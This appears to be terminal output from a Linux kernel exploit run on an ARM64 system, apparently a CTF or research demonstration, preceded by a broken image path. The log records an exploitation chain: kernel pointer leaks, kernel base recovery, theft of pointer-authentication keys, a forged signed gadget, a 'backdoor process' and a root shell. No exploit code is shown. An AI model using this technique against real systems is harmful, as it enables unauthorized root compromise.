 $ /main
[ SUCC ] killed aslr
[ INFO ] start pwning
[ INFO ] -- hexdump of 0xfffffffff960, len = 48 --
[ INFO ] > 0xfffffffff960: c2 f3 d0 46 dd 97 a0 54 39 d3 d0 46 dd 97 a0 18 | ...F...T9..F....
[ INFO ] > 0xfffffffff970: 00 00 00 00 00 00 00 00 f8 95 ca d0 46 dd 97 a0 9c | ...........F....
[ INFO ] > 0xfffffffff980: 00 00 00 00 00 00 00 00 00 ff ff 59 cb 01 be 23 00 | ..........Y...#.
[ INFO ] copy_from_user: 0x39d3d046dd97a018
[ INFO ] copy_to_user: 0xc2f3d046dd97a054
[ INFO ] clear: 0x95cad046dd97a09c
[ SUCC ] setting kernel base address to 0xffffd04701410000
[ SUCC ] buf_base = 0xffffd046dd97c5a0
[ SUCC ] task found at 0xffff59cb01b53e00
[ SUCC ] found pac-keys! lo: 0x29932e2fda7f9953, hi: 0x222258ff924b0b1
[ INFO ] checking pac keys: ours: `buffer_clear`: 0x95cad046dd97a09c, leaked: 0x95cad046dd97a09c
[ INFO ] gadget at 0xffffd0470147ee34
[ INFO ] pacced gadget: 0x44b9d0470147ee34
[ INFO ] spawned backdoor process
[ INFO ] core dumping...
/bin/sh: can't access tty; job control turned off
/ # id
uid=0(root) gid=0(root)